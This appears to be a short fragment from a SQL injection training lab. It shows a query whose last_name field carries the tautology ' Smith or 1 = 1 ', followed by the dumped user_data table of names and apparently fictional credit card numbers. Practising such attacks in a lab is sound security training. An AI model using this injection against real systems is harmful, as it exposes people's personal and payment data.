 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,